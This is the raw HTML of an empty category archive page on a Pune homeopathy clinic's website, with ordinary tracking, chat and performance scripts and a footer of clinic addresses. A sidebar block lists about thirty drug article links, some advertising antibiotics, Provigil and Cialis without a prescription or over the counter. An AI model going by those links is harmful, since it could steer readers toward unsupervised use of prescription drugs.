									<!-- wraper_inner_banner_breadcrumb -->
			<div data-rocket-location-hash="7a2f6a528813d7592a66676210f00e51" class="wraper_inner_banner_breadcrumb">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_breadcrumb -->
							<div class="inner_banner_breadcrumb">
								<div id="crumbs"><a href="https://www.homeocareclinic.in">Home</a> <span class="gap"><i class="el el-chevron-right"></i></span> <span class="current">Archive by category &quot;मासिक धर्म संबंधी रोग"</span></div>							</div>
							<!-- inner_banner_breadcrumb -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_breadcrumb -->
					</div>
		<!-- wraper_header_bannerinner -->
<!-- wraper_header_bannerinner -->
    
    
    	<!-- #page -->
        <div data-rocket-location-hash="6385f88fad37cb28f5fd72a3c8385457" id="page" class="site">
    		<!-- #content -->
    		<div data-rocket-location-hash="ab7635cdc6228f2213d248cd4cde9ab1" id="content" class="site-content">
				
				
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=AW-609567193">
</script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-609567193');
</script>
				
<!-- Google tag (gtag.js) event - delayed navigation helper -->
<script type="rocketlazyloadscript">
  // Helper function to delay opening a URL until a gtag event is sent.
  // Call it in response to an action that should navigate to a URL.
  function gtagSendEvent(url) {
    var callback = function () {
      if (typeof url === 'string') {
        window.location = url;
      }
    };
    gtag('event', 'conversion_event_submit_lead_form', {
      'event_callback': callback,
      'event_timeout': 2000,
      // <event_parameters>
    });
    return false;
  }
</script>
				
<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1371489483893517');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1371489483893517&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->


<div id="primary" class="content-area">
	<main id="main" class="site-main">
					<!-- wraper_blog_main -->
<div class="wraper_blog_main style-one">
	<div class="container">
		<!-- row -->
		<div class="row">
												<div class="col-lg-8 col-md-8 col-sm-8 col-xs-12 pull-left">
												<!-- blog_main -->
					<div class="blog_main">
						<div class="row">
							<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
	<section class="no-results not-found">
		<header class="page-header">
			<h1 class="page-title">Oops! Nothing Found</h1>
			<p>Sorry! but nothing matched your search terms. Please try again with some different keywords.</p>
		</header><!-- .page-header -->
		<div class="clearfix"></div>
		<!-- radiantthemes-search-form -->
		<div class="radiantthemes-search-form">
			<form method="get" action="https://www.homeocareclinic.in/">
				<div class="form-row">
					<input type="search" name="s" placeholder="Search Here..." >
				</label>
				<button type="submit"><i class="fa fa-search"></i></button>
			</form>
		</div>
		<!-- radiantthemes-search-form -->
	</section><!-- .no-results -->
</div>						</div>
											</div>
					<!-- blog_main -->
				</div>
															<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 pull-right">
											
<aside id="secondary" class="widget-area">
	<section id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.homeocareclinic.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="text-9" class="widget widget_text">			<div class="textwidget">
</div>
		</section></aside><!-- #secondary -->
					</div>
							</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_blog_main -->

			</main><!-- #main -->
</div><!-- #primary -->


<style type="text/css"></style>

<div class="sp20">
    <ul>
        <li><a href="https://www.homeocareclinic.in/amoxil-capsule-250mg-a-comprehensive-overview-of-its-role-in-treating-bacterial-infections/">Amoxil Capsule 250mg: A Comprehensive Overview Of Its Role In Treating Bacterial Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/provigil-no-prescription-understanding-its-role-in-sleep-disorders/">Provigil No Prescription: Understanding Its Role In Sleep Disorders</a></li>
        <li><a href="https://www.homeocareclinic.in/inderal-generic-understanding-its-role-in-cardiovascular-and-mental-health/">Inderal Generic: Understanding Its Role In Cardiovascular And Mental Health</a></li>
        <li><a href="https://www.homeocareclinic.in/buy-amoxil-over-the-counter-understanding-its-role-in-treating-bacterial-infections/">Buy Amoxil Over The Counter: Understanding Its Role In Treating Bacterial Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/cialis-super-active-20-mg-understanding-its-role-in-mens-health/">Cialis Super Active 20 Mg: Understanding Its Role In Mens Health</a></li>
        <li><a href="https://www.homeocareclinic.in/order-prednisolone-understanding-its-role-in-treating-inflammatory-conditions/">Order Prednisolone: Understanding Its Role In Treating Inflammatory Conditions</a></li>
        <li><a href="https://www.homeocareclinic.in/lexapro-5mg-understanding-its-role-in-treating-depression-and-anxiety/">Lexapro 5mg: Understanding Its Role In Treating Depression And Anxiety</a></li>
        <li><a href="https://www.homeocareclinic.in/augmentin-over-the-counter-understanding-its-role-and-implications/">Augmentin Over The Counter: Understanding Its Role And Implications</a></li>
        <li><a href="https://www.homeocareclinic.in/stromectol-3-mg-tablet-insights-from-recent-medical-conferences/">Stromectol 3 Mg Tablet: Insights From Recent Medical Conferences</a></li>
        <li><a href="https://www.homeocareclinic.in/priligy-30mg-addressing-premature-ejaculation-in-clinical-settings/">Priligy 30mg: Addressing Premature Ejaculation In Clinical Settings</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-effects-and-concerns-of-antabuse/">Exploring the Effects and Concerns of Antabuse</a></li>
        <li><a href="https://www.homeocareclinic.in/the-multi-faceted-applications-of-inderal/">The Multi-Faceted Applications of Inderal</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-prednisolone-on-chronic-conditions/">The Impact of Prednisolone on Chronic Conditions</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-diflucan-on-fungal-infections/">The Impact of Diflucan on Fungal Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-safety-of-diflucan-during-breastfeeding/">Exploring the Safety of Diflucan During Breastfeeding</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-tadalafil-on-mens-health/">The Impact of Tadalafil on Men&#8217;s Health</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-lexapro-on-jaw-clenching-insights-from-recent-research/">The Impact of Lexapro on Jaw Clenching: Insights from Recent Research</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-inderals-role-in-managing-health-conditions/">Exploring Inderal&#8217;s Role in Managing Health Conditions</a></li>
        <li><a href="https://www.homeocareclinic.in/the-role-of-prednisone-in-managing-inflammatory-conditions/">The Role of Prednisone in Managing Inflammatory Conditions</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-augmentin-on-combating-bacterial-infections/">The Impact of Augmentin on Combating Bacterial Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/cialis-super-active-a-comprehensive-overview-of-its-ingredients-and-benefits/">Cialis Super Active: A Comprehensive Overview of Its Ingredients and Benefits</a></li>
        <li><a href="https://www.homeocareclinic.in/the-importance-of-amoxicillin-in-modern-medicine/">The Importance of Amoxicillin in Modern Medicine</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-efficacy-of-bactrim-for-sinus-infections/">Exploring the Efficacy of Bactrim for Sinus Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-role-of-cipro-in-modern-medicine/">Exploring the Role of Cipro in Modern Medicine</a></li>
        <li><a href="https://www.homeocareclinic.in/the-role-of-provigil-in-modern-medicine/">The Role of Provigil in Modern Medicine</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-amoxil-duration-and-impact-in-the-human-system/">Exploring Amoxil: Duration and Impact in the Human System</a></li>
        <li><a href="https://www.homeocareclinic.in/the-role-of-cipro-in-modern-medicine/">The Role of Cipro in Modern Medicine</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-synergy-modafinil-and-vyvanse-together/">Exploring the Synergy: Modafinil and Vyvanse Together</a></li>
        <li><a href="https://www.homeocareclinic.in/managing-post-accutane-skin-strategies-for-acne-treatment/">Managing Post-Accutane Skin: Strategies for Acne Treatment</a></li>
        <li><a href="https://www.homeocareclinic.in/the-role-of-prednisolone-in-feline-health-management/">The Role of Prednisolone in Feline Health Management</a></li>
    </ul>
</div>

        	</div>
        	<!-- #content -->
        </div>
        <!-- #page -->
        
        <!-- wraper_footer -->
<footer data-rocket-location-hash="f16149f036bc5a419a4d76426b543507" class="wraper_footer style-eleven">
		<!-- wraper_footer_main -->
	<div class="wraper_footer_main">
		<div class="container">
			<!-- row -->
			<div class="row footer_main">
				<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-2" class="widget widget_text"><h5 class="widget-title">BRANCH 1</h5>			<div class="textwidget"><p><a style="color: white;" href="https://maps.app.goo.gl/iHb1Zqxcdjxpf3Er9"><strong>Address:</strong> Sr. No 151/21/1, Magarpatta Rd, next to Kalika Dairy, North Hadapsar, Hadapsar, Pune, Maharashtra 411028</a></p>
<p><strong>Mo. No:</strong> +91 9595211594 / +91 8552907545</p>
<p><strong>Email:</strong> drvaseemchoudhary@gmail.com</p>
<p><strong>Follow Us On:</strong></p>
<ul style="list-style: none; padding: 0; display: flex; gap: 15px;">
<li><a style="text-decoration: none; color: #fff;" href="https://www.facebook.com/homeocareclinicpune/" target="_blank" rel="noopener"><br />
<i class="fab fa-facebook"></i> Facebook<br />
</a></li>
<li><a style="text-decoration: none; color: #fff;" href="https://www.instagram.com/homeocareclinic_in/" target="_blank" rel="noopener"><br />
<i class="fab fa-instagram"></i> Instagram<br />
</a></li>
<li><a style="text-decoration: none; color: #fff;" href="https://x.com/homeocare_pune/" target="_blank" rel="noopener"><br />
<i class="fab fa-twitter"></i> Twitter<br />
</a></li>
</ul>
</div>
		</section></div>
					 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-5" class="widget widget_text"><h5 class="widget-title">BRANCH 2</h5>			<div class="textwidget"><p><a style="color: white;" href="https://maps.app.goo.gl/aKyS8kBUmRBmaZS79"><strong>Address:</strong>  B-403, Fourth Floor, Town Square, Above Dorabjee, Viman nagar. Pune 411014.</a></p>
<p><strong>Mo. No.:</strong> +91 8208795138</p>
<p><strong>Email:</strong> drvaseemchoudhary@gmail.com</p>
</div>
		</section></div>
					 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-8" class="widget widget_text"><h5 class="widget-title">BRANCH 3</h5>			<div class="textwidget"><p><a style="color: white;" href="https://maps.app.goo.gl/54PBt4kWdez3MkcT7"><strong>Address:</strong>  A/205, Khalil Mansion, Near Noorani Hotel, Kausa. Mumbra. Thane &#8211; 400612</a></p>
<p><strong>Mo. No.:</strong> +91 9923900246</p>
<p><strong>Email:</strong> drvaseemchoudhary@gmail.com</p>
</div>
		</section></div>
					 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="nav_menu-12" class="widget widget_nav_menu"><h5 class="widget-title">Quick Links</h5><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu rt-mega-menu-transition-default"><li id="menu-item-23849" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23849"><a  href="https://www.homeocareclinic.in/about-us/">About Us</a></li>
<li id="menu-item-17694" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-flyout rt-mega-menu-hover item-17694"><a  href="https://www.homeocareclinic.in/blogs/">Blogs</a></li>
<li id="menu-item-25512" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25512"><a  href="https://www.homeocareclinic.in/skin-treatment/">Skin</a></li>
<li id="menu-item-25513" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25513"><a  href="https://www.homeocareclinic.in/hair-treatment/">Hair</a></li>
<li id="menu-item-23906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-flyout rt-mega-menu-hover item-23906"><a  href="https://www.homeocareclinic.in/category/case-study/">Case Study</a></li>
<li id="menu-item-17696" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17696"><a  href="https://www.homeocareclinic.in/diet-charts/">Diet Charts</a></li>
<li id="menu-item-21921" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21921"><a  href="https://www.homeocareclinic.in/privacy-policy/">Privacy Policy</a></li>
</ul></div></section></div>
					 </div>			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_main -->
		<!-- wraper_footer_copyright -->
	<div class="wraper_footer_copyright">
		<div class="container">
			<!-- row -->
			<div class="row footer_copyright">
				<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
					<!-- footer_copyright_item -->
					<div class="footer_copyright_item text-left">
						<p>Copyright © 2025 | All Rights Reserved | Powered By - Homeo Care Clinic</p>
					</div>
					<!-- footer_copyright_item -->
				</div>
				<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
					<!-- footer_copyright_item -->
					<div class="footer_copyright_item text-right">
											</div>
					<!-- footer_copyright_item -->
				</div>
			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_copyright -->
</footer>
<!-- wraper_footer -->

    </div>
    <!-- radiantthemes-website-layout -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
jQuery(document).ready(function($) {
    var whatsappNumber = "+918208795138"; // replace with your client's number
    var productTitle = $('h1.product_title').text(); // grabs product name
    var productURL = window.location.href;

    var message = "Hi, I want to buy: " + productTitle + " - " + productURL;
    var whatsappLink = "https://wa.me/" + whatsappNumber + "?text=" + encodeURIComponent(message);

    // Find the add-to-cart button and replace it
    $('.single_add_to_cart_button').each(function() {
        $(this).text("Buy Now");
        $(this).removeAttr('type name value'); // remove Woo default attributes
        $(this).attr('onclick', 'window.open("' + whatsappLink + '", "_blank")');
    });
});
});</script>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/apexclinic-child/*","/wp-content/themes/apexclinic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div data-rocket-location-hash="3dd89013a8baa54d87f3a1d5cc51ea35" class="gtranslate_wrapper" id="gt-wrapper-14447729"></div>
<!--Start of Tawk.to Script (0.9.3)-->
<script type="rocketlazyloadscript" id="tawk-script" data-rocket-type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5f44fb0a1e7ade5df443c18f/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.3)-->


			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
				var _paq = _paq || [];
								_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics3.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '23846']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
			
<div data-rocket-location-hash="ff3f15e79c5668989b015792cfd8672f" class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"919595211594","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":-10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div data-rocket-location-hash="e811512296cafda7c7b0407e7d6e60d0" class="joinchat__button" role="button" tabindex="0" aria-label="WhatsApp contact">
							</div>
			</div>
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/radiantthemes-mega-menu/assets/js/rt-megamenu.js?ver=1768025323" id="rt-megamenu-front-end-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.homeocareclinic.in","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/bootstrap.min.js?ver=1769608706" id="bootstrap-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/jquery.sidr.min.js?ver=1769608706" id="sidr-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/jquery.matchHeight-min.js?ver=1769608706" id="matchHeight-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/wow.min.js?ver=1769608706" id="wow-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/jquery.nicescroll.min.js?ver=1769608706" id="nicescroll-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/jquery.sticky.min.js?ver=1769608706" id="sticky-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/retina.min.js?ver=1769608706" id="retina-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/themes/apexclinic/js/radiantthemes-custom.js?ver=1768025323" id="radiantthemes-custom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.homeocareclinic.in/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=6Lfdo18rAAAAAL5jXrUBfR25AbChO5zqppmUa9sg&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lfdo18rAAAAAL5jXrUBfR25AbChO5zqppmUa9sg",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1768025323" id="wpcf7-recaptcha-js" data-rocket-defer defer></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
